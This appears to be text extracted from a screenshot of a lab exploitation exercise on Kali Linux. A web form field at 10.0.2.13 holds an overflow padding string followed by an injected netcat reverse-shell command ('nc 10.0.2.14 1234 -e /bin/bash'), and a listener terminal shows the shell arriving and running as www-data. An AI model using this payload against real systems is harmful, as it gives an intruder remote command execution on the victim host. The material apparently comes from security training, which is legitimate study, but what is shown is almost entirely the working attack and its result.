 Program
10.0.2.13/index.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google H
Your name: 0987654321098765432109876543210987654321nc\ 10.0.2.14\ 1234\ -e\ /bin/bash
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: ~
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ nc -lvp 1234
listening on [any] 1234 ...
id
10.0.2.13: inverse host lookup failed: Host name lookup failure
connect to [10.0.2.14] from (UNKNOWN) [10.0.2.13] 46462
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data